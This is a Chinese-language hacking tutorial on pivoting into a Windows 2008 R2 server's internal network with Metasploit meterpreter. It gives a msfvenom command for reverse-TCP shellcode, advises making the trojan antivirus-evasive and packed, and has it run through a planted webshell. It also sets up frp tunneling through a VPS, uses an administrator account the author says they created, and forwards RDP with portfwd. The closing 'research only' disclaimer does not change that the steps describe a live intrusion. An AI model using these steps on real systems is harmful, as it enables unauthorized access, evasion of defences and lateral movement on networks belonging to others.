windows 2008 r2 meterpreter转发内网实例

windows 2008 r2 meterpreter转发内网实例

我们已经讲过了reDuh转发提权内网实例,今天带来一篇使用msf的meterpreter转发实例

准备工具:frp内网穿透工具

一台VPS linux主机,

一台kali的系统,

一台window的系统



使用msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=XX LPORT=2333 -f c

生成一个shellcode,在Microsoft Visual

C++进行编译

提示:最好能免杀的msf反弹木马

然后使用C++ 编译

再进行加壳处理

我们把生成的木马传到webshell的目录下



先进入VPS

启动代理



然后kali同样启动frp

然后打开msfconsole

如果没有连接msf数据库

直接使用msfdb init就可以了



载入攻击模块

windows/x64/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 4444

run

设置好相应的参数,然后在webshell里执行我们的反弹木马

反弹成功



我们发现0x80是我们建立的管理员账号

然后我们直接使用





portfwd add -l 转发的端口 -p 服务器终端 -r 服务器内网IP

执行

然后使用

rdesktop 127.1.1.0:转发的端口

就可以登录到服务器的内网

注明:不做任何破坏,只做技术研究